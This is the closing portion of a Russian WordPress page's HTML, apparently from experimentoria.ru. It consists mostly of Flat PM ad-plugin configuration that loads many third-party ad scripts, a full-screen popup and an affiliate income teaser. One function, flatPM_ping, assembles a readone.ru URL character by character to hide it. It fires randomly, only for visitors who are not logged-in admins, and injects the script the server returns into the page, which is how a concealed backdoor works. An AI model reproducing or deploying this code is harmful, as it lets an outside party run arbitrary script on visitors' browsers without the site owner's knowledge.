multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/849 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:52:26 by W3 Total Cache
-->